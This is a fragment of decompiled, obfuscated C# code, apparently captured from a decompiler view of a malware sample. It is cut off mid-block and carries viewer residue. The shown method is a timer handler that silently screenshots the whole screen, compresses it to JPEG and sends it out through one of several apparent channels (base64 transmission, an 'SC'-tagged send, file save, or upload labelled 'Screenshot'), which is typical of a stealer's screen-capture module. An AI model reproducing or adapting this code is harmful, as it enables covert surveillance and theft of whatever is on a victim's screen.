 b b ✕
570
571 // Token: 0x06000022 RID: 34 RVA: 0x0000C558 File Offset: 0x0000A758
572 private static void A(object sender, ElapsedEventArgs e)
573 {
574 try
575 {
576 Size blockRegionSize = new Size(global::A.B.Computer.Screen.Bounds.Width, global::A.B.Computer.Screen.Bounds.Height);
577 Bitmap bitmap = new Bitmap(global::A.B.Computer.Screen.Bounds.Width, global::A.B.Computer.Screen.Bounds.Height);
578 EncoderParameters encoderParameters = new EncoderParameters(1);
579 System.Drawing.Imaging.Encoder quality = System.Drawing.Imaging.Encoder.Quality;
580 ImageCodecInfo encoder = global::A.b.A(ImageFormat.Jpeg);
581 EncoderParameter encoderParameter = new EncoderParameter(quality, 50L);
582 encoderParameters.Param[0] = encoderParameter;
583 Graphics graphics = Graphics.FromImage(bitmap);
584 Graphics graphics2 = graphics;
585 Point point = new Point(0, 0);
586 Point upperLeftSource = point;
587 Point upperLeftDestination = new Point(0, 0);
588 graphics2.CopyFromScreen(upperLeftSource, upperLeftDestination, blockRegionSize);
589 MemoryStream memoryStream = new MemoryStream();
590 bitmap.Save(memoryStream, encoder, encoderParameters);
591 memoryStream.Position = 0L;
592 if (global::A.b.A == 0)
593 {
594 if (global::A.b.A)
595 {
596 global::A.b.A(4, Convert.ToBase64String(memoryStream.ToArray()));
597 }
598 }
599 else if (global::A.b.A == 1)
600 {
601 global::A.b.A(global::A.b.a("SC"), global::A.b.d(), memoryStream, 1);
602 }
603 else if (global::A.b.A == 2)
604 {
605 global::A.b.A(memoryStream.ToArray(), string.Concat(new string[]
606 {
607 "SC_",
608 global::A.b.E.Replace("/", "-"),
609 "_",
610 DateTime.Now.ToString(global::A.b.d),
611 ".jpeg"
612 }));
613 }
614 else if (global::A.b.A == 3)
615 {
616 try
617 {
618 global::A.b.B.A(memoryStream.ToArray(), global::A.b.E.Replace("/", "-") + " " + DateTime.Now.ToString("yyyy-MM-dd hh-mm-ss") + ".jpeg", global::A.b.A("Screenshot"),
"image/jpeg");
619 }
620 catch (Exception ex)
621 {
100 %